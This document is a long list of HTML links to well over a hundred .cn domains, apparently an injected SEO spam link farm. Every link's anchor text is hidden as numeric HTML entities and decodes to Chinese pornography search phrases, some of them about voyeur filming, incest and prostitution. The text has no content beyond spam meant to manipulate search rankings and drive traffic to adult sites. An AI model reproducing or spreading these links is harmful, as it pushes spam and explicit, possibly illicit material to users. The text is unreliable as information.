<a href="http://lunma.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gayuncb.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://umpal.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nb233.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://imhelper.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hzffsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://yyshengli.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x5C11;&#x5987;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soflexgallery.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x53F0;&#x6E7E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://downmobile.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sarahchalke.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vipyw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://sezen.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://net114.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://3cym.cn" target="_blank">&#x871C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jk&#x767D;&#x4E1D;av&#x7F51;&#x7AD9;</a>|
<a href="http://pasani.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://midun.net.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x4E00;&#x533A;</a>|
<a href="http://bsonline.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://whlhsw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://sprend.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glfood.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h1917.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://chiweige.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://boltman.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://evonio.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://huandy.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7537;&#x5973;av</a>|
<a href="http://wlap.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cooread.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://crashed.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://ionwood.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://aloebuy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lvmc.com.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinyueling.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zamani.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5F71;&#x9662;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yunpost.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://xams.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzb2b.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhifu918.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://cociu.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://di2sj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;av&#x4F26;&#x7406;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://tzfq.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;a</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;</a>|
<a href="http://hd-company.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://feled.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://xwee.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jiatour.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x63A2;&#x82B1;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rhes.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://nccr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://anown.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yymjc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://mamofang.cn" target="_blank">&#x65E5;&#x672C;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://besthinker.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://16sanwen.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aohuchuanmei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x56FD;&#x4EA7;freesexvideos&#x4E2D;&#x56FD;&#x9EBB;&#x8C46;</a>|
<a href="http://luodesong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://vickygao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://cn-mall.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://fidog.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://chuipao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://diezao.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://brandsite.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smwe.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://shorthorse.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;a</a>|
<a href="http://uwpfans.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://94122.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://ordc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://windowsba.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://reez.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://getv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://huayimumen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://juhl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://li5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ailv1995.cn" target="_blank">66lu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjcds.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://dabailetao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://telfree.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://pydoc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x6781;&#x54C1;15p</a>|
<a href="http://slly168.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://feled.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://comov.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://j660.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://uumk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://upblaze.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taokustock.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bizplan.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://minihouse.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wingkou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dxhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://asktom.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x4E45;&#x4E45;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cagk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://zj55l.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://jdpet.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
